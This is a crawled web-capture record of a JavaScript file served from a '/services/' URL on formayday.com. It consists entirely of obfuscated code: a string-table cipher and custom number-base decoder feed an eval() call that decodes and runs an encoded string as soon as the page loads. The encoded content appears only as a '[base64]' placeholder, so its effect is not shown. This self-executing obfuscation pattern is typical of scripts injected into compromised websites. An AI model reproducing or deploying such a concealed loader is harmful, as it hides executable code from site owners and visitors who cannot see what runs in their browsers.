

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 2327
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"dbMSaNLwZ",7,2,18))